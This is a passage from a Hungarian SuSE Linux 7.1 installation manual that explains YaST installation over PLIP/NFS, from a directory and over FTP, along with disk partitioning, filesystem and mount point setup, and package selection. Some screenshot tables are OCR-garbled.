Az NFS-en keresztüli telepítés nemcsak azokon a gépeken valósítható meg, amik Etherneten kapcsolódnak egymással. Az NFS telepítés megvalósítható olyan gépekkel is, amik párhuzamos porton keresztül vannak "hálózatosítva". Ez a képesség különösen azokat a felhasználókat érdekli, akik a Linuxot laptopra vagy notebookra akarják telepíteni. Ha egy ilyen telepítést tervezünk, természetes ügyelnünk kell az indításnál arra, hogy olyan kernelt válasszunk, ami tartalmazza a PLIP támogatást. Továbbá ebben az esetben további bejegyzéseket kell megadnunk, amivel a PLIP interfész megfelelően beállítható: Ha közvetlenül csatlakozunk az NFS kiszolgálóhoz a páhuzamos porton át, akkor a PLIP partnerek IP címe azonos, amint látható a következő NFS-

szerver példában. A PLIP interfész a legtöbb esetben plip1 lesz. Az

|                                           | HÁLÓZAT VÁLASZTÁSA                                                                                                    |   |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| A háld<br>lenyo<br>konfi<br>param<br>Akti | Ózati eszközeinek alap konfigurációját állíthatja be. Az F6<br>PLIP KONFIGURÁLÁSA<br>Itt készítheti el a saját beállításait a PLIP hálózathoz. A<br>párhuzamos port tipikus megszakítás értéke és a I/O-címei<br>automatikusan be lesznek állítva amikor az egyik PLIP címet<br>tárcsázza (plip1, plip0 or plip2). Ha eltérő értékek vannak<br>számítógépén, akkor itt adja meg őket. | a |
| [1]<br>[2]<br>[3]                         | A PLIP csatolófelület neve [plip1<br>Párhuzamos vonal megszakítása : <mark>5    </mark> :                                                                                                    | 1 |
| F3=Au<br>F7=Ha                            | Párhuzamos vonal I/O-címe : <mark>3bc :</mark><br>< Folytat ><br>rd                                                                                                    |   |
|                                           | < F10=Ment >                                                                                                    |   |

3.6 ábra: PLIP konfigurálás

"interfész"-szel egy olyan hálózati interfészre utalunk, ami beállítható és látható az "ifconfig" paranccsal. A hardver-paraméterek csak igen ritka esetben különböznek.

Ügyeljünk rá, hogy ha egy párhuzamos portot PLIP interfészként, használunk, a nyomtatók nem fognak működni ezen az interfészen!

A következő ablakban meg kell adnunk az NFS kiszolgáló IP címét és a könyvtárat ahol a forrás fájlok találhatók. Természetesen, az NFS kiszolgálónak már exportálni kell ezt a könyvtárat, hogy az elérhető legyen a gép számára amikor telepítünk!

#### 3.3.7 Telepítés hozzáférhető könyvtárból

Evvel az opcióval a Linuxot közvetlenül egy merevlemez partícióról lehet telepíteni. Ez hasznos, amikor nem tudunk telepíteni CD-ROM-ról, mert nincs elérhető meghajtó.

E meghajtó *YaST*-ból való eléréséhez, először indítsuk el a *YaST*-ot. Ezután át kell váltanunk egy másik konzolra. Például az (Alt) +(F2) billentyűkombinációval egy második virtuális konzolt kapunk. Jelentkezzünk be, mint 'root'.

Innen be kell *cscatolni* a CD-ROM meghajtónkat *manuálisan* a könyvtárfa egy elérhető csatolási pontjába, például a következő paranccsal

meggyfa: # mount -tiso9660 /dev/cdrom /cdrom

Lásd a 19.11.2 fejezetben (511. oldal).

Most folytathatjuk egy normál telepítéssel. Ennek elvégzéséhez, a következő képernyőn (lásd a 3.7 ábrát) meg kell adnunk azt a könyvtárat ahol a forrás fájlok találhatók. Ez az a könyvtár ahová a CD be lett csatolva, és amelyben a suse könyvtár is található.

Ha például becsatoltuk a meghajtót (vagy a merevlemez partíciót) a /cdrom könyvtárba, akkor ez lesz (Lásd a 3.7 ábrát is)

```
/cdrom/suse
```

| fog történni. Ha könyvtár                                               | rakat csatolt be, akkor ezek ne                                   |
|-------------------------------------------------------------------------|-------------------------------------------------------------------|
| pontot, mivel ezekre a Ya                                               | varzadmzmnt-t mint csatlakozasi<br>aST-nak szüksége van. A létező |
| függetlenül attól, hogy l                                               | közepén van-e (NFS is). Meg kel                                   |
| aania a teijes eieresi u<br>könyvtárhoz, amely tartal<br>alkönyvtárait. | tat (kezűve a / jellel) annoz a<br>Imazza a forrás lemezek        |
| Melyik könyvtárból kíván                                                | telepíteni?                                                       |
| : <mark>/cdrom/suse/_</mark>                                            |                                                                   |
| <pre>K Folytat &gt;</pre>                                               | <pre></pre> <pre>&lt; Megszakít &gt;</pre>                        |

3.7 ábra: A forrás könyvtár megadása

a forrás fájlok könyvtára.

#### 3.3.8 Telepítés FTP-ről

Hasonlóan az NFS telepítéshez, lehetőség van FTP-ről telepíteni a SuSE Linux-szot egy gépre aminek egyáltalán nincs CD-ROM-ja. Ez működik, de csak akkor, ha a hálózati alapbeállítást megfelelően végeztük el.

| Csomago | ok tele | pítés  | se       |           | YaS     | T Versio  | n <b>1.09</b> . | 3     | (c) | 1994-2 | 001 | SuSE | GmbH |
|---------|---------|--------|----------|-----------|---------|-----------|-----------------|-------|-----|--------|-----|------|------|
| Forrás: | (FTP)   |        |          | ftp       | .bke.h  | iu:/suse/ | i386/7.         | 1/sus | e   |        |     |      |      |
| [FTP to | /tmp/f  | tp352  | 28]      |           |         |           |                 |       |     |        |     |      |      |
| I       |         |        |          |           |         |           |                 |       |     |        |     |      |      |
| dir     |         |        |          |           | ••      |           |                 |       |     |        |     |      |      |
| dir     | 8.0K    | Mar    | 26       | 18:03     | al      |           |                 |       |     |        |     |      |      |
| dir     | 8.0K    | Mar    | 26       | 18:00     | a2      |           |                 |       |     |        |     |      |      |
| dir     | 8.0K    | Mar    | 26       | 18:00     | ap1     |           |                 |       |     |        |     |      |      |
| dir     | 8.0K    | Mar    | 26       | 17:59     | ap2     |           |                 |       |     |        |     |      |      |
| dir     | 8.0K    | Mar    | 26       | 17:55     | ap3     |           |                 |       |     |        |     |      |      |
| dir     | 8.0K    | Mar    | 26       | 17:46     | ap1x1   |           |                 |       |     |        |     |      |      |
| dir     | 8.0K    | Mar    | 26       | 17:43     | beo1    |           |                 |       |     |        |     |      |      |
| 1       | 1       | 1      | 1        |           |         | -11-44    | 000405          | 43.4  |     |        |     |      |      |
|         | lie: /v | arzac  | amz a    |           |         |           | -200105         | 13-1  |     |        |     |      |      |
| Claned  | ung to  | tion.  | , DKe    | 2+nu[14   | o.11V.  | 3.ZJ      | 21              |       |     |        |     |      |      |
| Coppost | ing to  | ftn    | LO<br>hk | + LD + DK | e.nu[1  | 2 21      | •23             |       |     |        |     |      |      |
| Closed  | ooppoo  | tion.  |          | fto bk    | a hu[1] | 46 110 3  | 21              |       |     |        |     |      |      |
| Crosed  | connec  | CION   | .0       | т срърк   | e.nu[1  | 40.110.5  | • 2 3           |       |     |        |     |      |      |
|         |         |        |          |           |         |           |                 |       |     |        |     |      |      |
|         |         |        |          |           |         |           |                 |       |     |        |     |      |      |
|         |         |        |          |           |         |           |                 |       |     |        |     |      |      |
|         |         |        |          |           |         |           |                 |       |     |        |     |      |      |
|         | E1      | =51107 | 5        | E2=Leí    | rás     | E10       | -Telení         | +     | F   | sc=Kil | én  |      |      |

3.8 ábra: Az FTP telepítés adatai

**`FTP kiszolgáló [Név | IP]'** Az FTP kiszolgáló neve vagy IP címe. **`Kiszolgáló könyvtár'** A suse könyvtár helye az FTP kiszolgálón.

- '[] Használ Proxy-t?' Csak akkor válasszuk ezt, ha biztosak vagyunk, hogy egy FTP proxy kiszolgálót kell használnunk. Normál esetben ez nem szükséges.
- 'Proxy [Név | IP]' Ez csak akkor szükséges, ha egy proxy kiszolgálót használunk.

- `[X] Alapértelmezett FTP Port?' Ezt alapértelmezésként kell kiválasztani.
- **'Port [Szám]'** Az alapértelmezettnek 21-nek kell lenni.
- `[X] Anonymous FTP?' Ezt mindig ki kell választanunk, ha egy nyilvános (public) FTP kiszolgálót akarunk elérni.
- **'Bejelentkezés'** Abban az esetben ha *nem* választottuk az anonymous FTP opciót fent, itt beadhatjuk a felhasználói nevet és a következő mezőt–

```
'Jelszó' a jelszót.
```

- 'Idökorlát [Másodperc]' 60 a javasolt érték.
- 'Helyi átmeneti könyvtár' A helyi könyvtár, ami ideiglenes tárolásra rendelkezésünkre áll.

#### 3.3.9 Merevlemezünk partícionálása

Egy új operációs rendszer telepítésének legkritikusabb pontja, a merevlemez partícionálása. Általában, minden operációs rendszer használ legalább egy partíciót.

Linux-szal szintén lehetőség van a rendszert egy létező MS-DOS fájlrendszerre telepíteni, de ezt az opciót csak egy "átböngészésre" kéne használnunk. A teljesítmény lényegesen alacsonyabb így, mint a Linux saját partíciójára való telepítéskor, és a rendszer sem olyan biztonságos, mivel nincs elérhető fájlellenőrzési rendszer MS-DOS-ra. Nem utolsósorban a Linux adatok, behatás alatt lehetnek mialatt a DOS fut.

Egy Linux rendszerrel, általában legalább két partíciót készítünk. Egyet a fájloknak és programoknak, egyet pedig a memória adat cserélésre (swapping), ez utóbbit a rendszer végezi a háttérben. Esetleg készíthetünk több partíciót is a fájlok és programok számára. A partíciók mérete és száma egy Linux rendszerben személyes ízlés és filozófia kérdése. (lásd a 2.9 fejezetben (69. oldal) és a 2.10 fejezetben (71. oldal)); Egy részletes példa a partícionálásra a 2.11.1 fejezetben (76. oldal) található.

A partíció(ko)n túlmenően amit a Linuxnak hoztunk létre, egy csere (swap) partíciót is kell készítenünk, hogy növeljük a gépünk *virtuális memóriáját* (*memory*). (lásd a 2.10.1 fejezetben (72. oldal))

Lehetőség van swap FÁJL használatára is, azonban ez nem ajánlott, a csökkenő teljesítmény miatt, mivel minden hozzáférés ehhez a fájlhoz szükségszerűen a fájlrendszeren megy keresztül. Kevés memóriával rendelkező rendszereknek a swapfájl nem alternatíva, szükséges a swappartíció.

Ha több, mint egy merevlemez van a rendszerünkben, ki kell választanunk, hogy melyiket akarjuk partícionálni. Miután kiválasztottuk a meghajtót, megjelenik egy menü, ami megmutatja a merevlemez partícióink jelenlegi állapotát (lásd a 3.9 ábrát).

A nyilakkal () és () végigmehetünk a meglévő partícióink listáján. Az ( $\mathbb{F3}$ ) billentyűt használjuk a fájlrendszerre vonatkozó partíció típusának megváltoztatására, például DOS-ról ext2-re. Meglévő partíciók eltávolítására, használjuk az ( $\mathbb{F4}$ ) billentyűt. Új partíciók létrehozásához az ( $\mathbb{F5}$ ) billentyűt használjuk. Amikor új partíciókat hozunk létre, különösen figyeljünk arra, miként



3.9 ábra: Partícionálás a YaST segítségével

határozzuk meg a partíciók méretét. Lehetőségünk van meghatározni a blokkok méretét MB-ban vagy kB-ban. Biztosan olvassuk el ezeknek az opcióknak a szintaktikájára vonatkozó részletes utasításait, amelyet a képernyő ad róluk.

Egy swap partíció létrehozásához meg kell változtatnunk egy partícióhoz tartozó fájlrendszert. Amint van egy elérhető partíció, amit swap partíciónak használunk, az (F3) billentyűvel válasszuk a *swap*-ot az elérhető partíció típusok listájáról. Arra is van lehetőség, hogy a merevlemezünk egy részét partícionálás nélkül hagyjuk, vagy éppen létrehozunk egy partíciót, amit nem kötünk egyetlen fájlrendszerhez sem. Ez nagyon hasznos akkor, ha egy másik operációs rendszert tervezünk telepíteni ugyanarra a merevlemezre. Ebben az esetben csak hagyjuk a meghajtó egy részét partícionálás nélkül, vagy az (F3) billentyűvel válasszunk le egy partíciót arról a bizonyos fájlrendszer típusról (ha tervezünk egy túlságosan is gyakori telepítést, nem-Linux operációs rendszert ugyanarra a merevlemezre, hagyjunk helyet a lemez elején, evvel kevesebb gondunk lesz).

Legyünk tudatában, hogy a Linuxnak teljesen mindegy, hogy milyen típusú partícióra telepítjük:

A Linux telepítése elvégezhető akár egy *elsődleges (primary)* partícióra vagy egy *másodlagos, logikai* partícióra.

A logikai partíció, megkerüli napjaink modern (PC) hardver korlátozásait. Ezt arra találták ki, hogy legyőzze a tényt, miszerint a partíciós tábla nagysága csak négy bejegyzésre elég. Ha több, mint négy partíciót akarunk a merevlemezünkön, létre kell hoznunk egy *kiterjesztett (extended)* partíciót. Amint létrehoztuk a kiterjesztett partíciót, már képesek vagyunk létrehozni több *logikai* partíciót ezen a nagy *kiterjesztett (extended)* partíción belül<sup>1</sup>.

<sup>&</sup>lt;sup>1</sup> A kiterjesztett és a logikai partíciók a DOS alatt, mint *kiterjesztett DOS partíció* vagy *logikai meghajtó* néven ismert, habár ezt a fogalmat bármilyen operációs rendszer alkalmazhatja.

#### 3.3.10 A cél fájlrendszer/partíció beállítása

Miután befejeztük a merevlemezünk partícionálását, meg kell határoznunk, hogy a partíciók miként illeszkedjenek a Linux könyvtárfába. Válasszuk 'A cél fájlrendszer/partíció beállítása' menüopciót.

| nda1<br>nda2<br>nda6 | 3054208<br>7528<br>5397808 | Nem<br>4096 Ellen.<br>8192 Normál | vfat /windows/C<br>ext2 /data1<br>ext2 /data2 | Win95 FAT32<br>Linux native<br>Linux native |
|----------------------|----------------------------|-----------------------------------|-----------------------------------------------|---------------------------------------------|
| nda7                 | 3061768                    | 8192 Normál                       | ext2 /                                        | Linux native                                |
| cdrom                |                            |                                   | auto /cdrom                                   |                                             |
| devpts               |                            |                                   | devpts /dev/pts                               |                                             |
| uva<br>Edõ           |                            |                                   | auto /floppu                                  |                                             |
| proc                 |                            |                                   | proc /proc                                    |                                             |
|                      |                            |                                   |                                               |                                             |
|                      |                            |                                   |                                               |                                             |

3.10 ábra: A fájlrendszerek kijelölése

A 3.10 ábrán láthatunk egy példát, egy merevlemez partícionálásra. Minden egyes partícióra kiválaszhatjuk, hogy formattálva legyen-e, és hogyan, valamint hová legyen a könyvtárfánkba "csatolva (mounted)".

Feltétlen ki kell jelölnünk egy partíciót, "root" partíciónak! Ez a partíció szükséges, mivel ez a kiindulási pontja az egész könyvtár szerkezetnek, és igen, ez *hasonló* szerepet, tölt be mint a gyökerek a fáknál! Győződjünk meg róla, hogy kijelöltünk e  $\[mathbb{C}satolási Pontot (Mountpoint) '/ ' a "root" partíciónknak.$ 

A képernyő alján lévő menü különböző műveleti (function) billentyűket definiál, amiket a fájlrendszer kezelésére használhatunk. Az a szabály, hogy ezek működőképessége csak a Linux partíciónkra érhető el. Ha kijelölünk partíciókat, amik más fájlrendszerre lettek formattálva, a műveleti (function) billentyűk nem fognak működni, kivéve az (F3) billentyűt, amit a csatolási pont kiválasztására használunk.

#### A fájlrendszer típusának beállítása

Az (F3)-mal választhatunk a két fájlrendszer között (ext2 és reiserfs).

- 'ext2' az ext2 fájlrendszer (második kiterjesztett fájlrendszer, second extended filesystem) már sok évvel ezelőtt megalapozódott, mint a szabvány fájlrendszer.
- 'reiserfs' a ReiserFS egy fájlrendszer a következő generáció számára; annak ellenére, hogy ez a fájlrendszer még nagyon új, már széles körben használják – többek között, számos gépen a mi belső rendszerünkben is. Valóban el kéne olvasnunk a feljegyzéseket az /usr/share/ doc/packages/reiserfs/README alatt.

Szoros együttműködésben HANS REISER és CHRIS MASON körüli fejlesztői csoporttal, a SuSE-nak kiterjedt, nagyteljesítményű fájlrendszerei vannak, hogy belefoglaljanak egy "Journaling fájlrendszert". A Journaling-on keresztül garantált, hogy még a nagy kiszolgálókon is, egy fájlrendszer ellenőrzés pár másodpercen belül megvalósítható.

Kérem *ne használjunk* ReiserFS-t RAID 1 és RAID 5 szoftverrel. Hardveres RAID megoldásoknál nincsenek ilyen megkötések. Egy ReiserFS partíciónak minimálisan 34 MB méretűnek kell lennie.

A biztonság kedvéért (hogy ne legyen problémánk), készítsünk egy külön boot partíciót, ext2 fájlrendszerrel és telepítsük a *LILO*-t ide. Ez a szabvány SuSE Linux beállítás.

A ReiserFS segédprogramjai a `reiserfs' csomagban, az `a' készletben vannak. Naprakész információk találhatók a:

http://devlinux.com/projects/reiserfs/ címen

#### Csatolási pontok

Az (F4) billentyűt használhatjuk arra, hogy megjelöljük azt a helyet, ahová a kiválasztott partíciót be kell majd csatolni a könyvtárfába.

Csak emlékeztetőül: *Kötelező* egy partíciót kijelölni root partíciónak (/). Ha már vannak DOS/Windows partíciók a lemezünkön, akkor azoknak is létrehozhatunk csatolási pontokat. Például, készíthetünk egy /dosc csatolási pontot az első DOS partíciónak és egy /dosd csatolási pontot a másodiknak.

Győződjünk meg róla, hogy teljes útvonal nevet jelöltünk ki (kezdve a (/) jellel) az összes csatolási pontunknak, és hogy létrehoztunk egy (és csak egy) egyedi csatolási pontot minden egyes partíciónak! Továbbá, soha nem szabad létesítenünk külön partíciókat az /etc, /bin, /sbin, /lib és /dev könyvtáraknak. E könyvtáraknak (amik fontos parancsokat, további könyvtárakat és beállítási fájlokat tartalmaznak, amik szükségesek a rendszer többi részének becsatolásához), a root partíción kell maradniuk!



Egy fontos megjegyzés a DOS/Windows partíciókra vonatkozólag! Ezeket a partíciókat a könyvtárfába, három különböző típusként csatlakoztathatjuk be.

- Mint egy "normál" **DOS** partíció (=msdos), egy DOS fájlrendszer, összes normál korlátozásaival,
- mint egy FAT-Win95 (= vfat), amiben a hosszú fájlnevek lehetségesek,
- a harmadik esetben, mint az úgynevezett **UMSDOS** partíció, ami megengedi a hosszú fájlnevek használatát egy "normál" DOS partícióban. Ez a típus csak akkor szükséges, ha a DOS partíción akarunk Linux fájlokat tárolni; nem nagyon hatékony, ha a DOS partíció csak adat tárolásra kell nekünk. Ahol csak lehetséges, el kell *kerülnünk* az **UMSDOS**-t!


| A m<br>E                     | ÁLLOMÁNYRENDSZER CSATLAKOZTATÁS SZAKÉRTŐ MÓDBAN<br>Ezen az oldalon részletesebben beállíthatja az állományrendszer<br>jellemzőit. Csak akkor változtasson meg itt bármit, ha biztosan<br>tudja, hogy mit tesz. |  |
|------------------------------|----------------------------------------------------------------------------------------------------|--|
| роо <mark>д</mark> н<br>Соод | Eszköz: /dev/hda2 Méret MB-ban: 7 1024<br>2048<br>Inode sűrűség 8192<br>Blokk méret 16384<br>32768                                                                                                    |  |
| F<br>P                       | Csatolások száma mielőtt az fsck lefut :20 :<br>A root számára fentartott blokkok X-ban :5 :<br>A root számára fentartott blokkok száma :0 :<br>(csak akkor lehet, ha root X = 0)                              |  |
| F1=<br>F5=                   | <pre></pre>                                                                                                    |  |

3.11 ábra: Szakértő menü a fájlrendszerek beállításához

# Szakértő menü a fájlrendszer inode sűrűségének finomhangolására

Itt a Szakértő menüben lehet a finomhangolást végrehajtani.

Az *Inode* sűrűséget (density) használjuk az előre várható fájl méret (inodeonkénti) meghatározására egy adott partíción. Ha például, 4096 bájtos inodeonkénti sűrűséget választunk, ez azt jelenti, hogy megközelítőleg 4096 bájt (4 kB) átlagos fájl méretre számítunk.

Amikor egy fájlrendszert készítünk egy partíción, a rendszer kiszámolja a szükséges inode-ok számát, az inode sűrűségi számot és a partíció méretét figyelembe véve. Az inode-ok száma képviseli a fájlok számát, amit létre lehet hozni az adott partíción.

A fenti példában, ha a partíció mérete 4 Megabájt, a partíciónak kevesebb mint 1000 inode-ja lesz. Ha ezt a partíciót feltöltjük sok állománnyal, melyek mind nagyjából 1 kB-osak, ekkor csak egy negyedét tudjuk a partíciónak használni mielőtt az összes inode elfogy. Több fájlt nem lehet a partícióhoz hozzáadni.

A 4 kB-os inode érték fájlonként, bizonyítottan egy jó alapértelmezett érték (túlzottan magas számú inode szükségtelen lemez helyfoglalást eredményezne, mivel az inode-oknak is kell hely, természetesen). Ha egy adott partíciót gyűjtőként (spooling) használunk (szükséges például az újság (NEWS) szolgáltáshoz), 2048 bájt sűrűség inode-onként ajánlott, mivel az újságcikkek (news articles) tipikusan igen kis fájlok.

A másik indok, amiért nagy számú inode kellhet, az az *élő rendszer (live filesystem)* beintegrálása. Ezzel, mintegy 40.000 fájlt integrálunk a fájlrendszerbe, szimbolikus linkeken keresztül. Ekkor is minden egyes fájlnak kell egy inode.

A *blokk méret* eldöntése közvetlen befolyással van arra, hogy meddig tart a fájlrendszer ellenőrzése: A fájlrendszer ellenőrzésének tartama négyzetesen reciprok arányban áll a a blokk méretével - pl. ha kisebbek a blokkok, akkor több a blokkok száma és ezért tovább tart az ellenőrzés. Egy nagyon hosszú fájlellenőrzés igazán kellemetlen lehet, ez függ a saját becslésünktől, hogy

milyen gyakran fogjuk ellenőrizni a fájlrendszerünket és mennyi időt tudunk elviselni. A javasolt blokk méret 1 GB-os partícióig 1024 (= 1 kB), 4 GB-os partíciókhoz emeljük meg 4096 (= 4 kB) -ra.

Határozzunk meg egy területet, amit a 'root'-nak tartunk fenn. A 'root'-nak mindig fenn kell tartanunk egy területet, ha a partíciókat mindkettő használja, a rendszer programok és a rendes felhasználók. Egy külön /home partíció azt jelenti, hogy nem kell félretenni helyet a 'root'-nak.

A fájlrendszer ellenőrzése közbeni *viselkedés hiba esetén* előre meghatározható. Ha hiba fordul elő a fájlrendszerben, a művelet folytatódhat normálisan (continue), a partíciót újra lehet csatolni, mint csak olvashatót (remount-ro), vagy az egész rendszer azonnal megállítható (panic). Az opció amit választunk az attól függ, hogy mire használjuk a rendszerünket. Csak az alapértelmezettet continue kell megváltoztanunk, ha valóban tudjuk, hogy mit csinálunk!

# Partíciók formattálása

Az  $(\underline{F6})$  billentyűvel kiválaszthatjuk, vajon formattáljuk-e és hogyan, a partíciókat. Teljesen új lemezeknél nem szükséges a rossz szektorok ellenőrzése formattálás alatt; de a biztonság kedvéért ezt is választhatjuk. A formattálás és ellenőrzési opció választása jóval tovább tart, mint csak formattálni egy partíciót.

# Az fstab fájl olvasása

Az fstab fájl megmondja a Linuxnak, hogy melyik fájlrendszert hová csatolja be amikor betölti azt. Ha már van Linux telepítve a merevlemezünkre, megnyomhatjuk az (F7) billentyűt a már létező fstab fájl beolvasására. Az fstab-ban a csatolási pontok listája automatikusan tartalmazza a merevlemezünkön létező nem-swap partíciókat. Az fstab fájlban a más típusú fájlrendszerek bejegyzései (swap, proc, nfs-mount, CD-ROM bejegyzések, stb.,) szürkén jelennek meg, és nem változtathatók meg. Azok változatlanok maradnak, amikor elmentjük az fstab fájlt.

versions

Ez a lehetőség akkor szükséges amikor frissítjük az egész alaprendszert (lásd a 15.1.3 fejezetben (420. oldal)) ; ebben az esetben a *YaST*-nak tudnia kell, hogy fájlrendszerünk és a partícióink hogyan vannak felosztva. Lehetséges több Linux rendszert is telepítenünk a gépünkre.

# 3.3.11 A Logikai kötet kezelő (Volume Manager) beállítása

A hivatalos LVM-Howto megtalálható a: http://linux.msede.com/lvm/ címen.

# 3.3.12 Telepítés egy könyvtárba

A YaST-tal teljes telepítést is végezhetünk egy megadott könyvtárba is, futó rendszer alól. Így lehetséges például frissíteni egy másik gépet NFS-en keresztül úgy, hogy "chroot környezetet (environment)" állítunk be, vagy telepítést hajtunk végre egy második merevlemezre a futó rendszerről.

Ezt a telepítési módot csak *speciális esetekre* szánták. Ha bizonyos *reszköz* be van csatolva a meghatározott könyvtárba, nekünk magunknak kell kezelnünk ezt, mielőtt telepítenénk ezen a módon.

Különösen biztosítani kell magunkat, hogy a telepített rendszer indítható legyen. Az újonnan telepítet rendszerben valószínű szükséges lesz a YaST által létrehozott fstab fájl módosítása.

Most írjuk be a beviteli mezőbe, hogy melyik könyvtárba akarunk telepíteni.

# 3.4 A telepítési méret meghatározása

Miután befejeztük a fájlrendszerünk beállítását, megkezdhetjük a telepítendő csomagok kiválasztását. A főmenüből válasszuk a 'Csomagok választása telepítésre' opciót. Tisztában kell lennünk azzal, hogy a telepítési eljárás alatt, a fájlrendszer beállításának befejezése után, a YaST automatikusan előhozza ezt a menüt; nem kell nekünk ezt a menüopciót a főmenüből kiválasztani. A menü lista ami megjelenik, kevés lehetőséget nyújt a csomagok kezelésére, beleértve a betöltést, elmentést és egy telepítési profil létrehozását.



3.12 ábra: YaST A telepítési méret meghatározása

Továbbiakban, ebből a menüből tudjuk elindítani a telepítést, vagy megnézhetjük, hogy a kiválasztott csomagok telepítése után mennyi elérhető hely marad a merevlemezünkön.

# 3.4.1 Konfiguráció betöltése

Számos előre meghatározott konfiguráció van felsorolva a 'Konfiguráció betöltése' alatt. Bármelyiket választhatjuk a nyíl billentyűk használatával, () és () mozoghatunk egy előre meghatározott "konfiguráció"-hoz; a ( $\underline{szókoz}$ )-el kiválaszthatunk vagy levehetünk egy tételt a választottak listájáról. Többek között van ott egy "Minimum rendszer" nevezetű. Ezt kell választanunk, ha a YaST-ot hajlékony lemezről futtatjuk és igen kevés RAM-unk van. A minimál rendszer választása nem akadályoz meg minket, hogy

csomagokat adjunk hozzá, ha az már telepítve van. A merevlemezre való telepítés után a *YaST* sokkal jobb teljesítményt nyújt.

Ha létrehoztuk és elmentettük a saját konfigurációnkat (csomagok listája), használhatjuk ezt a menüopciót a konfigurációnk betöltésére. Ez a lehetőség hasznos, ha azonos konfigurációkat telepítünk sok rendszerrre.

Ha már van egy telepített rendszerünk, nagyon óvatosnak kell lennünk amikor betöltünk egy másik konfigurációt, mivel minden csomag törlésre lesz kijelölve, ami a rendszerünkre van telepítve, és nem tartozik a kiválasztott konfigurációba. Ha meg akarjuk tartani a már telepített csomagokat, csupán válaszoljunk Nem-mel amikor a *YaST* megkérdez minket, hogy törölni akarjuk-e őket, vagy nem. Ha törölni akarjuk az összes csomagot (kivéve egy párat), akkor kézzel kell levennünk azokat, amiket nem kívánunk törölni. A törlés visszavonásához, változtassuk a `[D]′-t vissza egy `[i]′-re a (Szóköz) lenyomásával.

# 3.4.2 Konfiguráció mentése

Ezzel a menüopcióval elmenthetjük a jelenlegi konfigurációnkat. Ha a *YaST* hajlékony lemezről fut, azt fogja használni a konfigurációnk elmentésére. Ha CD-ROM-ról indítottunk, a telepítő felkér bennünket, hogy tegyünk be egy előre formattált hajlékonylemezt. A *YaST* arra fogja elmenteni a konfigurációnkat.

# 3.4.3 Konfigurációnk megváltoztatása

Ha a 'Konfiguráció készítése/változtatása' menüpontot választjuk, egy listát fogunk kapni (lásd a 3.13 ábrát) a készletekről. Ezek a készletek logikai csoportosítások vagy kategóriák, amiket a disztribución lévő összes csomag csoportosítására használunk. Eldönthetjük mely csomagokat telepítjük, és választhatunk a korábbi telepítésből eltávolítandó csomagokat. Megváltoztathatjuk bármelyik létező konfigurációt (lásd a 3.4.1).

| Sorozat választás           | YaST Version 1.09.1 (c) 1994-20  | 01 SuSE GmbH 🚽 |
|-----------------------------|----------------------------------|----------------|
| [- Series                   |                                  | 1              |
| a Linux Base System (You    | need it!)                        | E178.0 MJ      |
| ap Programs that don't ne   | ed X                             | E 42.5 MJ      |
| aplx ApplixWare Office      |                                  | C 0 B ]        |
| beo Extreme Linux (Beowulf  | )                                | C 0 B ]        |
| d Development (C, C++, L    | isp, etc.)                       | [100.0 M]      |
| doc Documentation           |                                  | [108.9 M]      |
| e Emacs                     |                                  | E 33.2 MJ      |
| emu Emulators               |                                  | с овј          |
| fun Games and more          |                                  | с 1.9 мј       |
| gnm GNOME - GNU Network Ob. | iect Model Environment           | C 0 B ]        |
| gra All about graphics      |                                  | E 67.0 MJ      |
| ham Amateur Radio (AX.25.   | CW, Logs, etc.)                  | C 0 B ]        |
| L                           |                                  | 'J             |
| r- <f3>=Zoom</f3>           |                                  |                |
| eszköz neve partíció telje  | s foglalt szabad szabadz bekötés |                |
|                             |                                  |                |
| /dev/hda3 Linux 484.1       | M 1.19 G -729.4 M -150% /        |                |
| /dev/hda1 Linux 19.3        | M 1.1 M 18.2 M 94% /boot         |                |
| /dev/hda5 DOS 349.2         | M 0 B 349.2 M 100% /mnt/dos      |                |
|                             | <b></b>                          |                |
|                             |                                  |                |
| L                           |                                  |                |
| F1=Súgó F4=Újraren          | dezés F5=Függőségek F10=Esc=Kilé | pés            |

3.13 ábra: Csomag készletek kiválasztása a YaST-ban

